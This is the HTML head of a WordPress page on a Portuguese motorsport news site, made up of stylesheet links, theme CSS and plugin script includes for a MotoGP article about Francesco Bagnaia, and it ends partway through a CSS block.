<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-bio/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-bio/global.lvru5eV8.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-tooltip/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-tooltip/global.BEv34Lr4.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/reviewer-tooltip/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/reviewer-tooltip/global.Cz6Z5e1C.css?ver=1.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1753365561' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/434281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=434281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F&#038;format=xml" />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
